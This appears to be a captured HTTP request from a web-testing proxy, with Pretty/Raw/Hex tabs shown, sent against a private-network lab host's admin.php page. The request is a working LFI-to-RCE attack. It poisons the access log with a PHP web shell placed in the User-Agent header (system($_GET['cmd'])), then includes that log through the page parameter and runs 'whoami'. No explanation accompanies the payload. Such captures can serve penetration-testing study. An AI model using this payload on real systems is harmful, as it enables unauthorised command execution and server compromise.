 Request
Pretty Raw Hex
\n
1 GET /fyp/admin.php?page=logs/access.log&cmd=whoami HTTP/1.1
2 Host: 192.168.23.129
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br